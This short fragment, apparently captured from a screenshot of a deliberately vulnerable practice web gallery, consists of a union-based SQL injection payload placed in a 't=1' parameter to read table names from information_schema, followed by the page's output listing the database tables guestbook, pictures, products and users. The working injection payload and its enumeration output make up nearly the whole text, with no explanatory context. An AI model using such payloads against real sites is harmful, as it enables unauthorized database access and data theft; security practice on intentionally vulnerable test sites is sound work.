 t=1 union select 1,table_name,3,4,5,6,7,8,9,10,11 from information_schema.tables where table_schema=database() --
7
guestbook
painted by: 9
comment on this picture
7
pictures
painted by: 9
comment on this picture
7
products
painted by: 9
comment on this picture
7
users
painted by: 9
comment on this picture